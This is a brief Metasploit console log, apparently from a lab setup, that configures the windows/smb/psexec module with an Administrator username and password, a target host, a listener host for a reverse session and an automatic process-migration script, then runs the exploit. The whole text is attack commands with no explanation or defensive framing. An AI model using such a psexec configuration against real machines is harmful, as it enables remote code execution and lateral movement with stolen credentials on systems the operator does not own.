 msf6 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > set RHOSTS 172.30.1.23
RHOSTS => 172.30.1.23
msf6 exploit(windows/smb/psexec) > set LHOST 172.30.1.21
LHOST => 172.30.1.21
msf6 exploit(windows/smb/psexec) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(windows/smb/psexec) > exploit